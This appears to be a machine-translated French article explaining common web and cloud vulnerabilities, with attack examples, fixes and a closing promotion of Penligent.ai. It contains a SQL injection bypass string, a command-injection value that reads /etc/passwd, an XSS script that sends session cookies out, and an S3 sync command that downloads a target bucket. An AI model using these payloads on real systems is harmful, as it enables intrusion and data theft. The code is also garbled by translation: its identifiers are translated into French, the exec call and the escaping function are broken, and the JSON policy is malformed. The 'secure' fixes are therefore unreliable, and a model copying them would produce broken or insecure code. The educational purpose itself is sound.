Comprendre ce que signifie réellement l'expression "bogues dans le cyberespace".

Lorsque nous parlons de bogues dans le cyberespace, nous parlons de faiblesses numériques qui existent dans les systèmes logiciels, les plateformes en nuage, les API et les appareils connectés. Ces faiblesses peuvent être aussi minimes qu'un contrôle d'entrée manquant dans un formulaire de connexion ou aussi importantes qu'un espace de stockage en nuage mal configuré exposant des millions d'enregistrements. Ce qui rend ces bogues dangereux, ce n'est pas la faille elle-même, c'est la capacité de l'attaquant à l'exploiter. De nombreuses brèches modernes ne sont pas causées par des journées zéro d'élite, mais par de simples erreurs : dépendances obsolètes, identifiants par défaut, contrôle d'accès défectueux ou logique de validation incomplète.

Lors d'incidents réels, les attaquants parcourent souvent l'internet à la recherche de fruits faciles à cueillir : ports exposés, anciennes versions de logiciels, panneaux d'administration non protégés ou services en nuage avec accès public. Une fois qu'ils ont trouvé un bogue, ils l'enchaînent pour en faire un exploit. Ce parcours - de la faille inaperçue à la compromission totale du système - est exactement ce qui rend la détection et la prévention des bogues si cruciales.

Les vulnérabilités les plus courantes à l'origine des cyberbogues

Les chercheurs en sécurité et les plateformes de recherche de bogues signalent régulièrement que certaines catégories de vulnérabilités réapparaissent sans cesse. Pour mettre ces menaces en perspective, il est utile de les regrouper de manière logique :

| Type de vulnérabilité | Description | Impact réel |

|---|---|---|

| Défauts d'injection | Une entrée non validée modifie la base de données ou les commandes du système. | Accès non autorisé, altération des données |

| Authentification défaillante | Logique de connexion/session faible ou défectueuse | Reprise de compte |

| Défaillances du contrôle d'accès | Absence de contrôle des rôles ou d'application des autorisations | L'escalade des privilèges |

| Exposition aux données sensibles | Chiffrement faible, stockage public, fuites de débogage | Vol de données |

| Mauvaises configurations du serveur | Ports ouverts, mots de passe par défaut, mode débogage | Points d'entrée faciles à attaquer |

Nombre d'entre eux ont été observés lors d'incidents notables, qu'il s'agisse de prises de contrôle d'applications web ou de fuites de données importantes dans le nuage. Et la plupart d'entre eux ont commencé par un bogue qui semblait inoffensif jusqu'à ce que quelqu'un l'exploite.

Comment les insectes se transforment en véritables attaques

Les attaquants suivent généralement une chaîne offensive :

- Reconnaissance - Recherche de services ou de points d'extrémité vulnérables

- Enumération - Identifier les versions, les technologies, les faiblesses potentielles

- Exploitation - Fournir des charges utiles ou des données malveillantes

- L'escalade des privilèges - Obtenir un accès au niveau administrateur ou racine

- Persistance - Installer des portes dérobées ou des tâches programmées

- Exfiltration - Voler des données sensibles ou des informations d'identification

Un seul bogue - par exemple, un point d'injection SQL - peut suffire à déverrouiller toute cette chaîne.

Exemple d'attaque réelle : Exploitation d'une injection SQL

Un flux de connexion vulnérable typique peut concaténer directement l'entrée de l'utilisateur :

python

#VCode Python Flask vulnérable

nom d'utilisateur = request.form['nom d'utilisateur']

password = request.form['password']

query = f "SELECT * FROM users WHERE username = '{username}' AND password = '{password}'"

curseur.execute(query)

Un attaquant entre :

pgsql

admin' OR '1'='1

La requête qui en résulte force une condition vraie, ce qui permet un accès instantané, sans mot de passe.

Comment y remédier

python

1TP5Version sécurisée avec liaison des paramètres

query = "SELECT * FROM users WHERE username = %s AND password = %s"

cursor.execute(query, (username, password))

Les requêtes paramétrées empêchent les entrées de modifier la logique de la requête, ce qui neutralise l'attaque.

Injection de commande : Transformer les données de l'utilisateur en contrôle du système

Prenons l'exemple d'un point de terminaison Node.js qui effectue un ping sur un hôte :

javascript

const { exec } = require("child_process") ;

app.get("/ping", (req, res) => {

const host = req.query.host ;

exec(ping -c 3 ${hôte}, (err, output) => {

res.send(output) ;

});

});

Un attaquant pourrait envoyer :

bash

?host=8.8.8.8 ; cat /etc/passwd

Ce simple point-virgule exécute une deuxième commande, ce qui peut exposer des fichiers système sensibles.

Une approche plus sûre

L'idéal est d'éviter complètement d'exécuter des commandes shell. Mais si cela s'avère nécessaire :

javascript

const allowed = /^[0-9a-zA-Z\\N-]+$/ ;

if (!allowed.test(host)) {

return res.status(400).send("Invalid host.") ;

}

La liste blanche des entrées limite considérablement la surface d'attaque.

Scripting croisé et vol de session

Dans les applications web, les attaquants injectent souvent des scripts malveillants :

html

<script>

fetch('' + document.cookie)

</script>

Toute personne qui consulte la page perd ses jetons de session, ce qui permet le détournement de compte.

Défense par codage de sortie

javascript

const escapeHTML = (str) =>

str.replace(/</g, "/g, ">") ;

element.innerHTML = escapeHTML(userInput) ;

Le codage garantit que les données contrôlées par l'utilisateur sont traitées comme du texte et non comme un code exécutable.

Détecter les bogues à l'aide d'outils automatisés et de Fuzzing

La détection ne repose pas uniquement sur des tests manuels. Les équipes modernes combinent :

- Analyse statique (SAST) pour trouver des motifs d'insécurité dans le code source

- Analyse dynamique (DAST) pour sonder les applications en direct

- Analyse des dépendances pour rattraper les bibliothèques obsolètes

- Analyse des conteneurs et des nuages pour repérer les erreurs de configuration

- Fuzzing pour révéler les pannes et les bogues mineurs

Un simple test fuzz pourrait ressembler à ceci :

python

def vulnerable_function(data) :

si données == b "CRASH" :

raise RuntimeError("Crash détecté !")

L'introduction répétée d'entrées aléatoires peut révéler des comportements dangereux que le développeur n'avait pas anticipés.

Un contrôle d'accès défaillant : Quand n'importe qui devient administrateur

Imaginez un point d'accès au backend :

javascript

app.get("/admin/users", (req, res) => {

return res.send(getAllUsers()) ;

});

Sans contrôle des rôles, tout utilisateur authentifié - ou même non authentifié - peut accéder aux données administratives.

Application correcte du rôle

javascript

if (req.user.role !== "admin") {

return res.status(403).send("Forbidden") ;

}

Les limites des privilèges doivent être délibérées et non présumées.

Configurations erronées dans le nuage : Le vecteur de brèche silencieux

Un panier public ouvre la porte à l'exposition massive de données. Si un seau Amazon S3 permet un accès public, un pirate peut tout télécharger en une seule commande :

bash

aws s3 sync s3://target-bucket ./loot

Politique de verrouillage

json

{

"Effet" : "Deny",

"Principal" : "*",*

*"Action" : "s3:*",

"Ressource" : "*"

}

La sécurité de l'informatique dématérialisée n'est pas qu'une question de code, c'est une discipline de configuration.

Prévenir les insectes avant qu'ils n'existent

La cyberdéfense la plus solide commence avant le déploiement :

- Valider les entrées des utilisateurs de manière universelle

- Appliquer le MFA et des contrôles d'accès stricts

- Apporter régulièrement des correctifs et suivre les dépendances

- Supprimer les services et les ports inutilisés

- Réaliser des revues de code et des modélisations de menaces architecturales

- Intégrer la sécurité dans les pipelines CI/CD

La prévention est moins coûteuse, plus rapide et plus fiable que le nettoyage après une violation.

Défense avancée : Tromperie et bogues de paille

Certaines équipes déploient des bogues intentionnellement inoffensifs et non exploitables - les "chaff bugs" - destinés à faire perdre du temps aux attaquants. Bien que non conventionnelle, cette stratégie augmente le coût de l'attaque et peut perturber les outils d'exploitation automatisés. Combinée aux pots de miel, à la surveillance des bacs à sable et à la détection des anomalies, la tromperie crée de l'incertitude pour les adversaires et fait gagner du temps aux défenseurs.

Test de pénétration et perception humaine

Les outils automatisés excellent dans la détection des vulnérabilités connues, mais les tests de pénétration menés par des humains permettent de découvrir des failles dans la logique d'entreprise, des exploits en chaîne et des vecteurs d'attaque créatifs. Un testeur compétent peut combiner une faille d'injection avec un stockage mal configuré et une escalade des privilèges pour atteindre des systèmes critiques, ce que les scanners risquent de ne pas voir.



Où Penligent.ai S'inscrit dans le cadre de la sécurité moderne

Pour les organisations qui souhaitent effectuer des tests en continu sans dépendre uniquement du travail manuel, une plateforme intelligente telle que Penligent.ai peut jouer un rôle important. En combinant l'analyse des vulnérabilités et la simulation d'attaques guidées par l'IA, Penligent peut automatiquement :

- Identifier les mauvaises configurations, les failles d'injection et les contrôles d'accès défaillants

- Simuler le comportement d'un attaquant réel pour tester l'exploitabilité

- Classer les risques en fonction de leur impact et de leur probabilité

- Introduire les résultats dans les pipelines CI/CD pour une remédiation rapide

Un flux de travail typique peut ressembler à ce qui suit :

mathematica

Code Commit → CI Build → Penligent Scan → AI Attack Simulation →

Score de risque → Recommandation de correction → Re-test automatisé

La sécurité passe ainsi d'un test occasionnel à une assurance continue.

L'avenir : Détection par l'IA et remédiation automatisée

La prochaine génération de défense utilisera l'apprentissage automatique pour détecter des modèles, prédire les vulnérabilités et éventuellement les corriger automatiquement. Les systèmes devenant de plus en plus complexes et distribués, les organisations s'appuieront fortement sur l'automatisation, l'analyse comportementale et l'atténuation proactive.

Conclusion

Les bogues dans le cyberespace ne sont pas des désagréments abstraits : ce sont des vulnérabilités réelles qui alimentent les attaques, les violations et les pertes financières. Pour les détecter, il faut un mélange de tests automatisés, d'analyse de code, de fuzzing, de tests de pénétration et de surveillance en temps réel. Pour les prévenir, il faut un codage sécurisé, une configuration rigoureuse, un contrôle d'accès strict et des correctifs continus.

Les organisations qui gagnent sont celles qui traitent la sécurité comme un processus - et non comme un événement - et qui utilisent à la fois l'expertise humaine et des outils intelligents pour garder une longueur d'avance sur les attaquants. Qu'il s'agisse de méthodes traditionnelles ou de plateformes avancées telles que Penligent.aiLa mission est la même : arrêter les bogues avant qu'ils ne se transforment en brèches.